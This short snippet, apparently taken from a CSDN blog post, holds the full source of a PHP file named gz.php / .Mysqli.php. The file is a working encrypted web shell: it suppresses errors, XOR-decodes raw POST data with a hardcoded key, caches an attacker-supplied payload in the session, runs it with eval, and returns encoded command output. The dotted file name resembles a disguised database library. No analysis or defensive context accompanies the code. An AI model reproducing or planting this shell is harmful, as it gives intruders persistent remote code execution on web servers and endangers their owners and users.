 gz.php
.Mysqli.php
文件 编辑 查看
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
CSDN @Peterpan00000